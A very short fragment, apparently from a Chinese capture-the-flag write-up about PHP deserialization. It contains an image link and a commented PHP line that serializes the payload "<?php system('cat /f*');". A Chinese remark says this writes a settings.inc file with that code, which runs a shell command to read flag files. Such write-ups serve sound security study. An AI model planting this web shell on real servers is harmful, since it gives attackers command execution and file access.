 //$this->params=serialize("<?php system('cat /f*');"); 生成settings.inc文件,内容是<?php system('cat /f*');